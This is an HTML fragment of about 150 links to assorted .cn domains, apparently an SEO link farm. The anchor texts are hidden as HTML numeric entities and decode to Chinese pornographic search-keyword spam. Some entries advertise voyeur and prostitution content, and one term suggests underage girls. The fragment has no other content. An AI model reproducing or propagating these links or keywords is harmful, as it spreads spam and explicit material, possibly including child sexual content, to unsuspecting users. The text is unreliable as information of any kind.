<a href="http://zzxlbz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kingnar.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://16361.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wxmry.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://cy3030.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://netside.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luggage-bag.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://showxf.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://heartcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://quickship.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://lineseat.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huandy.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjinming.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://23ua.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hctesting.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://copihue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://manfucai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://hitoom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qiuun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://delnabla.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kn7857.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://idevent.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://htpnq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://h7557.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://vickygao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://whgqt.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hned.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://nhqi.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comine.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdkeheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xkbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scsxcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://yunpost.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://eqec.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://frsolar.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bamaking.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://netside.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://hi-key.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcttz.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://abchq.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svbq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://zj55l.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cqswfs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://fullia.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taokustock.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://it4.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://1w77.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EEC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xicx.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://bizplan.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://showxf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://jnam.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://bx-ium.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://rkiby.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuipao.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://futurestone.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
